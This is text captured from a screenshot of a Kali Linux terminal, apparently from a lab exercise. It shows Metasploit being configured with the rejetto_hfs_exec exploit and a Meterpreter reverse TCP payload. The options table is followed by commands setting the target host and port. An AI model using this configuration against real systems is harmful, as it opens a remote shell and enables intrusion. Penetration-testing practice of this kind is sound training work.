 kali@kali: ~/Desktop
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framew
ork/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an a
ddress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.237.146
RHOSTS => 10.10.237.146
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) >
msf6 exploit(windows/http/rejetto_hfs_exec) >